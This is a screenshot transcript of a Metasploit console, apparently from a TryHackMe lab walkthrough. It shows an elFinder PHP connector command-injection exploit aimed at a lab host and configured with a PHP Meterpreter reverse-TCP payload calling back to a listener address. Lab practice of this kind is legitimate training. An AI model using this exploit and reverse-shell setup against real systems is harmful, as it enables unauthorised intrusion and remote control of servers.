 msf exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > options
Module options (exploit/unix/webapp/elfinder_php_connector_exiftran_cmd_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks4, http, socks5, socks5h
RHOSTS files.lookup.thm yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /elFinder/ yes The base path to elFinder
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.1.29 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Auto